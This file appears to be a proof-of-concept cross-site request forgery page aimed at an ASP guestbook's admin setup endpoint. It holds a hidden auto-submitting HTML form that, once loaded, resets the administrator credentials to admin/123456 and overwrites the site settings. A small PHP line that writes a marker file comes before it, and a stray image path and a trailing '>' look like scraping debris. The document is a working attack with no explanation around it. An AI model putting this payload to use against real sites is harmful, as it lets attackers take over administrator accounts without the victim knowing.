 <?php
file_put_contents("getip.txt", "ok");
?>
<form action="http://localhost:35082/xss/book_admin.asp?action=setup" method="POST" id="form1">
<input type="hidden" name="sitename" value="hacker" />
<input type="hidden" name="admin" value="admin" />
<input type="hidden" name="password" value="123456" />
<input type="hidden" name="mailyes" value="1" />
<input type="hidden" name="html" value="0" />
<input type="hidden" name="view" value="0" />
<input type="hidden" name="maxlength" value="200" />
<input type="hidden" name="pages" value="10" />
<input type="hidden" name="book&#95;jianju" value="10" />
<input type="hidden" name="huifutishi" value="aaaa" />
<input type="hidden" name="huifucolor" value="RED" />
<input type="hidden" name="bad" value="aaaaaaaaaaaaa" />
<input type="hidden" name="save" value="ok" />
</form>
<script type="text/javascript">
    document.getElementById("form1").submit()
</script>>